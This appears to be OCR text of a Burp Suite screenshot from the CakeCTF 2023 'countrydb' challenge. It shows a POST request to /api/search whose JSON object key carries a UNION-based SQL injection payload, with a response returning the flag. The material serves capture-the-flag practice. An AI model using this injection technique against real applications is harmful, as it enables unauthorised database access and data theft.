 Request
Pretty Raw Hex
\n
1 POST /api/search HTTP/1.1
2 Host: countrydb.2023.cakectf.com:8020
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://countrydb.2023.cakectf.com:8020/
8 Content-Type: application/json
9 Content-Length: 74
10 Origin: http://countrydb.2023.cakectf.com:8020
11 Connection: close
12
13 {
"code":{
"CA') UNION SELECT flag from FLAG--":
14 "cake",
15 "KE":
16 "bruh"
17 }
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.6
3 Date: Sat, 11 Nov 2023 15:52:53 GMT
4 Content-Type: application/json
5 Content-Length: 55
6 Connection: close
7
8 {
"name":"CakeCTF{b3_c4refUl_wh3n_y0U_u5e_JS0N_1nPut}"
}
9